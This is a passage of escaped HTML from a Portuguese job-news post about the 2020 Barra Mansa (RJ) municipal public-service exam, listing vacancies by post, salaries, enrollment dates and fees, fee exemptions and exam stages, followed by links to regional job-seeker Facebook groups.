1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas técnico-administrativa e operacional:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EHaverá chances para profissionais que desempenhem funções de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Banco de Dados (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Redes (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Combate ao Vetor (54);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinador (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista em Gestão Pública (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista Ambiental (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETambém haverá colocações nas ocupações de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArmador (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Serviços Gerais (194);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECalceteiro (06);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECarpinteiro (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EContador (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro (09);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Agrônomo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Ambiental (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (5);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (Hidrologia) (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Eletricista (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Florestal (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EJornalista (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EE ainda para:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELanterneiro (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Autos (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Máquinas e Motores (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMotorista (24);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Motosserra (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Retroescavadeira (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Trator Agrícola (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedreiro (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPintor (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERecepcionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Agropecuário\/agrícola\/agronegócios (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Informática (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Segurança do trabalho (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Contabilidade (05);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Meio Ambiente (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETopógrafo (01).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea Jurídica\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador do Município (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConcurso Prefeitura de Barra Mansa: salário e benefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAlém do vale-alimentação e do vale-transporte, os contratados pela Prefeitura Municipal de Barra Mansa terão pisos salariais mensais de R$ 998,00 a R$ 1.587,38.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições ao concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs interessados em participar do concurso podem se inscrever por meio do acesso ao\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do Instituto Acesso,\u003C\/a\u003E\u0026nbsp;dentro do período de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E27 de agosto a 01 de outubro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EQuem for concorrer às vagas de nível fundamental pagará R$ 58,40 de taxa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível médio ou técnico têm uma taxa de R$ 88,60 e cargos de nível superior de R$ 99,50.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA isenção desse valor pode ser solicitada de 27 de agosto a 10 de setembro de 2020 e poderá ser concedida para as seguintes condições:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem não não dispuser de recursos suficientes para arcar com o pagamento da taxa, sem prejuízo de seu próprio sustento e de sua família;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem for doador de sangue; ou\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem efetuou o pagamento da taxa de inscrição no concurso público nº 01\/2016.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECandidatos ao cargo de Procurador irão participar de prova escrita objetiva com questões de múltipla escolha (estilo A-B-C-D-E) e prova discursiva (uma peça processual e duas questões discursivas).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDemais candidatos participarão das seguintes etapas:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva escrita objetiva (A-B-C-D-E): todos os cargos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva prática: apenas para candidatos aos cargos de Mecânico de Autos, Mecânico de Máquinas e Motores, Motorista, Operador de Motosserra, Operador de Retroescavadeira e Operador de Trator Agrícola.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESegundo o cronograma oficial, as provas objetivas estão previstas para serem aplicadas em dois turnos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Edia 22 de novembro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ELeia os editais antes de se inscrever!\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ super importante que você, candidato, leia todos os editais completos antes de se inscrever.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara ter acesso aos documentos e suas atualizações, visite o\u0026nbsp;\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/concurso-001\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite oficial da Prefeitura de Barra Mansa\u003C\/a\u003E\u0026nbsp;ou a\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina da organizadora\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-barra-mansa-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: 